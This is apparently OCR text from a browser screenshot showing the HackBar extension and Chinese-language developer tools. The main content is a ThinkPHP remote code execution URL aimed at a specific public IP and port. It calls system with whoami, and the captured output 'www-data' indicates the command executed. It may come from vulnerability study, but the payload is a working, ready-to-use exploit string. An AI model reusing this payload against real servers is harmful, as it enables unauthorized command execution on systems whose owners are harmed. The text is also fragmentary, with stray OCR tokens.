 39.105.130.80:8080/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[
M
clas
0
FE
study
vulnerability
yj
GitHub
哔哩哔哩 ( ゜- ゜)つロ ...
Kali Docs | Kali Linux...
On 未命名文件 - Process...
C CSDN - 专业开发者社...
ImgTP - 免费公共图床
xray 安全评估工具文档
移动设备上的书签
www-data www-data
HackBar
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
Cookie Editor
1
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
http://39.105.130.80:8080/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All